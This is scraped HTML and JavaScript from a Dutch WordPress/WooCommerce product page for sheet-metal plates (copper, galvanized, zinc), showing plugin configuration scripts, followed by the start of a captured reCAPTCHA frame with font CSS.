var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tekoriet.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="yith_ywraq_frontend-js-extra">
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EJe lijst is leeg, voeg nieuwe producten toe aan de lijst om een aanvraag te versturen\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://www.tekoriet.nl/shop/\"\u003E\u003C/a\u003E\u003C/p\u003E","block_loader":"https://www.tekoriet.nl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://www.tekoriet.nl/materiaallijst-aanvragen/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"or ask for a quote","cform7_id":"3305"};
//# sourceURL=yith_ywraq_frontend-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.22.0" id="yith_ywraq_frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LencKApAAAAAFbCicYyNS7h9W_9uZqrVlhspPX6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LencKApAAAAAFbCicYyNS7h9W_9uZqrVlhspPX6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.9.3" id="slick-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.10" id="imagezoom-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.10" id="fancybox-js"></script>
<script id="wpgs-public-js-extra">
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"a7448c11c0","product_id":"3755","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"false","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":["\t\t\t\u003Cdiv class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\"\u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs-for\"  \u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs1 wpgs_image\" data-attachment-id=5926 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"432\" height=\"432\" src=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\" class=\"wp-post-image img-attr \" alt=\"\" data-lazy=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\" data-o_img=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\" data-large_image=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\" data-zoom-image=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg 432w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-50x50.jpg 50w\" sizes=\"(max-width: 432px) 100vw, 432px\" style=\"width:100%;height:100%;max-width:432px;\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=5927 \u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\"\n\t\t\thref = \"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\"\n\t\t\tdata-elementor-open-lightbox=\"no\"\n\t\t\tdata-caption=\"\"\n\t\t\tdata-thumb=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-100x100.jpg\"\n\t\t\tdata-fancybox=\"wpgs\"\n\t\t\tdata-large_image=https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\n\t\t\tdata-animation-effect=\"fade\"\n\t\t\tdata-transition-effect=\"fade\"\n\t\t\tdata-infobar=\"true\"\n\t\t\tdata-loop=\"true\"\n\t\t\tdata-hash=\"false\"\n\t\t\tdata-click-slide=\"close\"\n\t\t\tdata-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\n\n\t\t\t\u003E\u003Cimg width=\"718\" height=\"718\" src=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\" data-o_img=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\" data-large_image=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\" data-zoom-image=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg\" data-caption=\"\" decoding=\"async\" srcset=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg 718w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-600x600.jpg 600w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-50x50.jpg 50w\" sizes=\"(max-width: 718px) 100vw, 718px\" style=\"width:100%;height:100%;max-width:718px;\" /\u003E\n\t\t\t\u003C/a\u003E\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\n\n\t\t\t\t\u003Cdiv class=\"wpgs-nav\" \u003E\n\t\t\t\t\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"300\" height=\"300\" src=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg\" data-thumb=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg\" decoding=\"async\" srcset=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat-50x50.jpg 50w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Koperplaat.jpg 432w\" sizes=\"(max-width: 300px) 100vw, 300px\" style=\"width:100%;height:100%;max-width:432px;\" /\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"300\" height=\"300\" src=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg\" class=\"img-attr \" alt=\"\" data-lazy=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg\" data-thumb=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg\" decoding=\"async\" srcset=\"https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-300x300.jpg 300w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-150x150.jpg 150w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-600x600.jpg 600w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-100x100.jpg 100w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat-50x50.jpg 50w, https://www.tekoriet.nl/wp-content/uploads/2024/01/Verzinkt-plaat.jpg 718w\" sizes=\"(max-width: 300px) 100vw, 300px\" style=\"width:100%;height:100%;max-width:718px;\" /\u003E\u003C/div\u003E\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\t\t\t"]};
//# sourceURL=wpgs-public-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.10" id="wpgs-public-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tekoriet.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.41" id="hfe-frontend-js-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tekoriet.nl\/wp-admin\/admin-ajax.php","nonce":"5e931003cb","urls":{"assets":"https:\/\/www.tekoriet.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tekoriet.nl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.tekoriet.nl\/cart\/","checkout_page_url":"https:\/\/www.tekoriet.nl\/checkout\/","fragments_nonce":"43e473d56e"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tekoriet.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Breedbeeld","value":1800,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.tekoriet.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tekoriet.nl\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c7010b842f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3755,"title":"Plaatwerk%20%E2%80%93%20Tekoriet","excerpt":"Tekoriet levert ook plaatmateriaal om zelf in het werk op maat producten te maken als kilgoten, lekgoten of plaatwerk onder dakramen.\r\n\r\nPlaat verzinkt:\r\n<ul>\r\n \t<li><span style=\"font-weight: 400;\">200 x 100 cm<\/span><\/li>\r\n \t<li><span style=\"font-weight: 400;\"> 0,75 mm dik<\/span><\/li>\r\n<\/ul>\r\nPlaat koper:\r\n<ul>\r\n \t<li><span style=\"font-weight: 400;\">200 x 100 cm<\/span><\/li>\r\n \t<li><span style=\"font-weight: 400;\">0,7 mm dik half hard.\u00a0<\/span><\/li>\r\n<\/ul>\r\nPlaat zink:\r\n<ul>\r\n \t<li><span style=\"font-weight: 400;\">225 x 100 cm<\/span><\/li>\r\n \t<li><span style=\"font-weight: 400;\">0,8 mm dik.<\/span><\/li>\r\n<\/ul>","featuredImage":"https:\/\/www.tekoriet.nl\/wp-content\/uploads\/2024\/01\/Koperplaat.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tekoriet.nl\/wp-admin\/admin-ajax.php","nonce":"a425563602","url":"https:\/\/www.tekoriet.nl\/product\/lood-15-pounds","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://www.tekoriet.nl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769116180 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LencKApAAAAAFbCicYyNS7h9W_9uZqrVlhspPX6&co=aHR0cHM6Ly93d3cudGVrb3JpZXQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g790rm9wsky4
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
